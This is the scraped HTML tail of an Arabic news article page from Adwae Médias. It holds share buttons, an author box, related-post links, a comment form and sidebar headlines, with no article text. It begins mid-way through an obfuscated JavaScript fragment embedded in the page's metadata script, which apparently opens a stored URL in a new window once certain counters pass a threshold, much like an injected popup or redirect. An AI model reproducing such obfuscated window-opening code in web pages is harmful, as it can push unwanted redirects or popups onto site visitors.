_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0623\u0636\u0648\u0627\u0621 \u0645\u064a\u062f\u064a\u0627 |  Adwae M\u00e9dias","logo":{"@type":"ImageObject","url":"https:\/\/www.adwae.net\/wp-content\/uploads\/2023\/02\/LOGO-ADWAE-400x120-1.png"},"sameAs":[" https:\/\/www.facebook.com\/adwaepress","https:\/\/twitter.com\/adwaepresse"," https:\/\/www.youtube.com\/channel\/UCGnQ2UU8KZJDNU5X-qZkFKA","https:\/\/www.instagram.com\/adwae17\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.adwae.net\/%d9%81%d9%8a-%d8%a3%d9%81%d9%82-%d8%a7%d9%86%d8%a8%d8%ab%d8%a7%d9%82-%d9%85%d8%ba%d8%b1%d8%a8-%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%b0%d9%8a-%d9%86%d8%b1%d9%8a\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"RA","url":"https:\/\/www.adwae.net\/author\/adwae\/"}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-text share-skew">
				
				<a href="https://www.facebook.com/sharer.php?u=https://www.adwae.net/%d9%81%d9%8a-%d8%a3%d9%81%d9%82-%d8%a7%d9%86%d8%a8%d8%ab%d8%a7%d9%82-%d9%85%d8%ba%d8%b1%d8%a8-%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%b0%d9%8a-%d9%86%d8%b1%d9%8a/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%81%D9%8A%20%D8%A3%D9%81%D9%82%20%D8%A7%D9%86%D8%A8%D8%AB%D8%A7%D9%82%20%D9%85%D8%BA%D8%B1%D8%A8%20%D8%AC%D8%AF%D9%8A%D8%AF%3A%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%20%D8%A7%D9%84%D8%B0%D9%8A%20%D9%86%D8%B1%D9%8A%D8%AF%20%D9%85%D8%A7%20%D8%A8%D8%B9%D8%AF%20%D8%AC%D8%A7%D8%A6%D8%AD%D8%A9%20%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7&#038;url=https://www.adwae.net/%d9%81%d9%8a-%d8%a3%d9%81%d9%82-%d8%a7%d9%86%d8%a8%d8%ab%d8%a7%d9%82-%d9%85%d8%ba%d8%b1%d8%a8-%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%b0%d9%8a-%d9%86%d8%b1%d9%8a/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.adwae.net/%d9%81%d9%8a-%d8%a3%d9%81%d9%82-%d8%a7%d9%86%d8%a8%d8%ab%d8%a7%d9%82-%d9%85%d8%ba%d8%b1%d8%a8-%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%b0%d9%8a-%d9%86%d8%b1%d9%8a/&#038;title=%D9%81%D9%8A%20%D8%A3%D9%81%D9%82%20%D8%A7%D9%86%D8%A8%D8%AB%D8%A7%D9%82%20%D9%85%D8%BA%D8%B1%D8%A8%20%D8%AC%D8%AF%D9%8A%D8%AF%3A%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%20%D8%A7%D9%84%D8%B0%D9%8A%20%D9%86%D8%B1%D9%8A%D8%AF%20%D9%85%D8%A7%20%D8%A8%D8%B9%D8%AF%20%D8%AC%D8%A7%D8%A6%D8%AD%D8%A9%20%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.adwae.net/%d9%81%d9%8a-%d8%a3%d9%81%d9%82-%d8%a7%d9%86%d8%a8%d8%ab%d8%a7%d9%82-%d9%85%d8%ba%d8%b1%d8%a8-%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%b0%d9%8a-%d9%86%d8%b1%d9%8a/&#038;name=%D9%81%D9%8A%20%D8%A3%D9%81%D9%82%20%D8%A7%D9%86%D8%A8%D8%AB%D8%A7%D9%82%20%D9%85%D8%BA%D8%B1%D8%A8%20%D8%AC%D8%AF%D9%8A%D8%AF%3A%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%20%D8%A7%D9%84%D8%B0%D9%8A%20%D9%86%D8%B1%D9%8A%D8%AF%20%D9%85%D8%A7%20%D8%A8%D8%B9%D8%AF%20%D8%AC%D8%A7%D8%A6%D8%AD%D8%A9%20%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn  large-share-button" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="social-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.adwae.net/%d9%81%d9%8a-%d8%a3%d9%81%d9%82-%d8%a7%d9%86%d8%a8%d8%ab%d8%a7%d9%82-%d9%85%d8%ba%d8%b1%d8%a8-%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%b0%d9%8a-%d9%86%d8%b1%d9%8a/&#038;description=%D9%81%D9%8A%20%D8%A3%D9%81%D9%82%20%D8%A7%D9%86%D8%A8%D8%AB%D8%A7%D9%82%20%D9%85%D8%BA%D8%B1%D8%A8%20%D8%AC%D8%AF%D9%8A%D8%AF%3A%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%20%D8%A7%D9%84%D8%B0%D9%8A%20%D9%86%D8%B1%D9%8A%D8%AF%20%D9%85%D8%A7%20%D8%A8%D8%B9%D8%AF%20%D8%AC%D8%A7%D8%A6%D8%AD%D8%A9%20%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7&#038;media=" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://www.adwae.net/%d9%81%d9%8a-%d8%a3%d9%81%d9%82-%d8%a7%d9%86%d8%a8%d8%ab%d8%a7%d9%82-%d9%85%d8%ba%d8%b1%d8%a8-%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%b0%d9%8a-%d9%86%d8%b1%d9%8a/&#038;title=%D9%81%D9%8A%20%D8%A3%D9%81%D9%82%20%D8%A7%D9%86%D8%A8%D8%AB%D8%A7%D9%82%20%D9%85%D8%BA%D8%B1%D8%A8%20%D8%AC%D8%AF%D9%8A%D8%AF%3A%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%20%D8%A7%D9%84%D8%B0%D9%8A%20%D9%86%D8%B1%D9%8A%D8%AF%20%D9%85%D8%A7%20%D8%A8%D8%B9%D8%AF%20%D8%AC%D8%A7%D8%A6%D8%AD%D8%A9%20%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn  large-share-button" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="social-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://www.adwae.net/%d9%81%d9%8a-%d8%a3%d9%81%d9%82-%d8%a7%d9%86%d8%a8%d8%ab%d8%a7%d9%82-%d9%85%d8%ba%d8%b1%d8%a8-%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%b0%d9%8a-%d9%86%d8%b1%d9%8a/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">‏VKontakte</span>
				</a>
				<a href="mailto:?subject=%D9%81%D9%8A%20%D8%A3%D9%81%D9%82%20%D8%A7%D9%86%D8%A8%D8%AB%D8%A7%D9%82%20%D9%85%D8%BA%D8%B1%D8%A8%20%D8%AC%D8%AF%D9%8A%D8%AF%3A%20%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8%20%D8%A7%D9%84%D8%B0%D9%8A%20%D9%86%D8%B1%D9%8A%D8%AF%20%D9%85%D8%A7%20%D8%A8%D8%B9%D8%AF%20%D8%AC%D8%A7%D8%A6%D8%AD%D8%A9%20%D9%83%D9%88%D8%B1%D9%88%D9%86%D8%A7&#038;body=https://www.adwae.net/%d9%81%d9%8a-%d8%a3%d9%81%d9%82-%d8%a7%d9%86%d8%a8%d8%ab%d8%a7%d9%82-%d9%85%d8%ba%d8%b1%d8%a8-%d8%ac%d8%af%d9%8a%d8%af-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8-%d8%a7%d9%84%d8%b0%d9%8a-%d9%86%d8%b1%d9%8a/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://www.adwae.net/author/adwae/">
							<img alt='صورة RA' src='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://www.adwae.net/author/adwae/">RA</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://www.adwae.net" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">موقع الويب</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.facebook.com/adwaepress/" rel="external noopener nofollow" target="_blank" class="social-link facebook-social-icon">
										<span class="tie-icon-facebook" aria-hidden="true"></span>
										<span class="screen-reader-text">فيسبوك</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						اشترك في قائمتنا البريدية للحصول على التحديثات الجديدة					</div>

					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://www.adwae.net/%d9%83%d9%88%d9%81%d9%8a%d8%af-19-17-%d8%ad%d8%a7%d9%84%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9%d8%8c-%d9%88%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%a5%d8%b5%d8%a7%d8%a8%d8%a7%d8%aa-%d9%8a%d8%aa%d8%ac%d8%a7/" style="background-image: url()" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.adwae.net/%d9%83%d9%88%d9%81%d9%8a%d8%af-19-17-%d8%ad%d8%a7%d9%84%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9%d8%8c-%d9%88%d8%b9%d8%af%d8%af-%d8%a7%d9%84%d8%a5%d8%b5%d8%a7%d8%a8%d8%a7%d8%aa-%d9%8a%d8%aa%d8%ac%d8%a7/" rel="prev">
					<h3 class="post-title">كوفيد 19: 17 حالة جديدة، وعدد الإصابات يتجاوز سقف الـ 700</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://www.adwae.net/%d9%85%d8%af%d9%8a%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d9%86-%d8%aa%d9%88%d8%b6%d8%ad-%d8%ad%d8%a7%d8%af%d8%ab-%d8%a5%d8%b6%d8%b1%d8%a7%d9%85-%d8%b4%d8%a7%d8%a8-%d8%a7%d9%84%d9%86%d8%a7%d8%b1/" style="background-image: url()" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.adwae.net/%d9%85%d8%af%d9%8a%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d9%86-%d8%aa%d9%88%d8%b6%d8%ad-%d8%ad%d8%a7%d8%af%d8%ab-%d8%a5%d8%b6%d8%b1%d8%a7%d9%85-%d8%b4%d8%a7%d8%a8-%d8%a7%d9%84%d9%86%d8%a7%d8%b1/" rel="next">
					<h3 class="post-title">مديرية الأمن توضح حادث إضرام شاب النار بمقهى في بني ملال: رد فعل انتقامي من صهره (فيديو)</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
								<h3 class="post-title"><a href="https://www.adwae.net/%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%b4-%d9%8a%d8%b9%d9%84%d9%86-%d8%a7%d9%84%d8%ac%d8%af%d9%91%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%ad%d8%a7%d8%b3%d8%a8%d8%a9-%d8%b9%d9%86%d9%88/">خطاب العرش يعلن الجدّية والمحاسبة عنوان المرحلة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">1 أغسطس، 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="ردا على السيد العثماني: معركة مدونة الأسرة حقوقية وليست حضارية (1)" href="https://www.adwae.net/%d8%b1%d8%af%d8%a7-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b3%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d8%ab%d9%85%d8%a7%d9%86%d9%8a-%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d9%85%d8%af%d9%88%d9%86%d8%a9-%d8%a7%d9%84%d8%a3/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2023/08/الكحل-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.adwae.net/%d8%b1%d8%af%d8%a7-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%b3%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d8%ab%d9%85%d8%a7%d9%86%d9%8a-%d9%85%d8%b9%d8%b1%d9%83%d8%a9-%d9%85%d8%af%d9%88%d9%86%d8%a9-%d8%a7%d9%84%d8%a3/">ردا على السيد العثماني: معركة مدونة الأسرة حقوقية وليست حضارية (1)</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">30 أغسطس، 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
								<h3 class="post-title"><a href="https://www.adwae.net/%d8%a3%d8%b3%d9%92%d9%84%d9%85%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%b1%d8%a7%d8%aa-%d8%a5%d8%b3%d8%a7%d8%a1%d8%a9-%d9%84%d9%84%d9%82%d8%b6%d9%8a%d8%a9-%d8%a7%d9%84%d9%81%d9%84%d8%b3%d8%b7%d9%8a/">أسْلمة المسيرات إساءة للقضية الفلسطينية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">11 فبراير، 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="دعاة على أبواب جهنم" href="https://www.adwae.net/%d8%af%d8%b9%d8%a7%d8%a9-%d8%b9%d9%84%d9%89-%d8%a3%d8%a8%d9%88%d8%a7%d8%a8-%d8%ac%d9%87%d9%86%d9%85/" class="post-thumb"></a>
								<h3 class="post-title"><a href="https://www.adwae.net/%d8%af%d8%b9%d8%a7%d8%a9-%d8%b9%d9%84%d9%89-%d8%a3%d8%a8%d9%88%d8%a7%d8%a8-%d8%ac%d9%87%d9%86%d9%85/">دعاة على أبواب جهنم</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">27 أبريل، 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D9%81%D9%8A-%D8%A3%D9%81%D9%82-%D8%A7%D9%86%D8%A8%D8%AB%D8%A7%D9%82-%D9%85%D8%BA%D8%B1%D8%A8-%D8%AC%D8%AF%D9%8A%D8%AF-%D8%A7%D9%84%D9%85%D8%BA%D8%B1%D8%A8-%D8%A7%D9%84%D8%B0%D9%8A-%D9%86%D8%B1%D9%8A/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.adwae.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='1233170' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">رؤى منطقية<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أصل أوراق اللعب" href="https://www.adwae.net/%d8%a3%d8%b5%d9%84-%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-2/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-23">رؤى منطقية</span></span><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2023/04/وديع-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="الباحث وديع بكيطة" decoding="async" loading="lazy" srcset="https://www.adwae.net/wp-content/uploads/2023/04/وديع-390x220.png 390w, https://www.adwae.net/wp-content/uploads/2023/04/وديع-300x170.png 300w, https://www.adwae.net/wp-content/uploads/2023/04/وديع.png 646w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a3%d8%b5%d9%84-%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-2/">أصل أوراق اللعب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19 أغسطس، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">كرونيك<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ما أسهل أن تكون واعظا على أبواب المقابر&#8230;!" href="https://www.adwae.net/%d9%85%d8%a7-%d8%a3%d8%b3%d9%87%d9%84-%d8%a3%d9%86-%d8%aa%d9%83%d9%88%d9%86-%d9%88%d8%a7%d8%b9%d8%b8%d8%a7-%d8%b9%d9%84%d9%89-%d8%a3%d8%a8%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%a8%d8%b1/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">كرونيك</span></span><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2023/07/حميد-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%a7-%d8%a3%d8%b3%d9%87%d9%84-%d8%a3%d9%86-%d8%aa%d9%83%d9%88%d9%86-%d9%88%d8%a7%d8%b9%d8%b8%d8%a7-%d8%b9%d9%84%d9%89-%d8%a3%d8%a8%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%a8%d8%b1/">ما أسهل أن تكون واعظا على أبواب المقابر&#8230;!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يوليو، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-6" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">وجهة نظر<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-bigs media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="شيوعيو البقايا&#8230;!" href="https://www.adwae.net/%d8%b4%d9%8a%d9%88%d8%b9%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d9%82%d8%a7%d9%8a%d8%a7/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-21">وجهة نظر</span></span><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2024/10/أحمد-برقاوي-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b4%d9%8a%d9%88%d8%b9%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d9%82%d8%a7%d9%8a%d8%a7/">شيوعيو البقايا&#8230;!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 أكتوبر، 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أضواء تي.في<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d9%85%d9%8a-%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d8%b1/">الخطاب الملكي السامي بمناسبة عيد العرش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 يوليو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2022/12/فوزي-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="فوزي لقجع" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/">لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 ديسمبر، 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
